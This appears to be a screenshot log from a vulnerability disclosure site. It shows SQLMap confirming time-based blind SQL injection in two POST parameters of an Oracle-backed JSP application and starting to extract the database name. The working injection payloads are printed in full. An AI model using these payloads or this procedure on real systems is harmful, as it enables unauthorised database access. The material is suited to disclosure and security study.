 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --current-db --dbms o...
[11:05:05] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[11:05:06] [INFO] testing 'Oracle stacked queries (heavy query)'
[11:05:07] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[11:05:09] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[11:05:10] [INFO] testing 'Oracle AND time-based blind'
[11:05:27] [INFO] POST parameter 'pubacctopenid' seems to be 'Oracle AND time-ba
sed blind' injectable
[11:05:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:05:36] [INFO] checking if the injection point on POST parameter 'pubacctopen
id' is a false positive
POST parameter 'pubacctopenid' is vulnerable. Do you want to keep testing the ot
hers (if any)? [y/N] y
sqlmap identified the following injection points with a total of 436 HTTP(s) req
uests:
---
Parameter: useropenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=bindcheck&useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M' AND 64
47=DBMS_PIPE.RECEIVE_MESSAGE(CHR(113)||CHR(90)||CHR(118)||CHR(73),6) AND 'SXEY'=
'SXEY&pubacctopenid=gh_54c766af31b4

Parameter: pubacctopenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=bindcheck&useropenid=o7maojgsY2GNLyHZGGK5bgAf_t7M&pubacct
openid=gh_54c766af31b4' AND 5940=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(90)||CHR
(102)||CHR(114),6) AND 'usUj'='usUj
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: useropenid, type: Single quoted string (default)
[1] place: POST, parameter: pubacctopenid, type: Single quoted string
[q] Quit
>
[11:06:53] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[11:06:53] [INFO] fetching current database
[11:06:53] [INFO] retrieved:
[11:06:53] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
WE